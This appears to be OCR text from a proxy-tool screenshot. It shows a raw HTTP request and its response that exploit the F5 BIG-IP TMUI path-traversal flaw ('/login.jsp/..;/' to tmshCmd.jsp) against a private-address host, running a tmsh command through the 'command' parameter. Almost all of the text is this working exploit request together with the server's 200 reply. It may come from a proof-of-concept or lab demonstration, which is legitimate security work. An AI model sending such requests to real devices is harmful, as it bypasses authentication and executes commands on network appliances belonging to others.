 Request
Raw Params Headers Hex
POST /tmui/login.jsp/..;/tmui/locallb/workspace/tmshCmd.jsp HTTP/1.1
Host: 192.168.43.1
Connection: close
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_5)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.116
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
Sec-Fetch-Dest: document
Referer: https://192.168.43.1/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Content-Type: application/x-www-form-urlencoded
Content-Length: 28
command=list+/tmp/admin10.sh
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Mon, 06 Jul 2020 07:12:27 GMT
X-Frame-Options: SAMEORIGIN
Strict-Transport-Security: max-age=16070400; includeSubDomains
Set-Cookie: JSESSIONID=28A3080891F416E68F0D7EEC29081457; Path=/tmui;
Secure; HttpOnly
Content-Type: text/html;charset=ISO-8859-1
X-Content-Type-Options: nosniff
X-XSS-Protection: 1; mode=block
Content-Security-Policy: default-src 'self'  'unsafe-inline'
'unsafe-eval' data: blob:; img-src 'self' data:  http://127.4.1.1
http://127.4.2.1
Vary: Accept-Encoding
Content-Length: 33
Connection: close
{"error":"","output":""}